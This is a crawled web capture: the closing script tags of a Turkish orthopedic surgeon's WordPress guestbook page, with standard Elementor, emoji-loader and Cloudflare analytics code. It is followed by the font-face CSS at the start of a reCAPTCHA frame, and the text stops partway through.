var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dralperkaya.com\/wp-admin\/admin-ajax.php","nonce":"c056f40e46","urls":{"assets":"https:\/\/dralperkaya.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dralperkaya.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"tr_TR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dralperkaya.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dralperkaya.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://dralperkaya.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://dralperkaya.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselWrapperAriaLabel":"Karuzel | Yatay kayd\u0131rma: Sol ve Sa\u011f Ok","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dralperkaya.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":20184,"title":"Ziyaret%C3%A7i%20Defteri%20-%20Prof.Dr.Alper%20Kaya%20I%20Ortopedi%20ve%20Travmatoloji%20Uzman%C4%B1%20I%20Diz%20Cerrahisi%20ve%20Spor%20Yaralanmalar%C4%B1","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dralperkaya.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://dralperkaya.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://dralperkaya.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.18.2" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dralperkaya.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dralperkaya.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e763e82066344bb29c0f005ecce5c252","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 1.389 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 19:13:04 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdeA48bAAAAAInJbVL62CXv3jlUkLWh6_uG9Pvm&co=aHR0cHM6Ly9kcmFscGVya2F5YS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kdl2mq8gslxx
body_size: 48648
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, 